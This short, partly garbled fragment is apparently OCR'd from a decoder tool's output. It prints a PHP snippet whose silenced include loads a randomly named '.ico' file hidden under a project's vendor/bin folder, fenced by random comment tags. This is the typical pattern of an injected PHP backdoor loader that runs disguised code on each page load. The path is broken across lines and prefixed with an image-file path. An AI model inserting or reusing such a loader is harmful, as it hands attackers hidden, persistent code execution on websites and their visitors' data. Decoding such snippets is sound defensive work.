
Decoded Output
download
<?php
/*d3e9d*/
@
include
"D:/webinfinium/wamp/www/takeoff_co
upon/vendor/bin/.837f85e6.ico"
; 

/*d3e9d*/
?>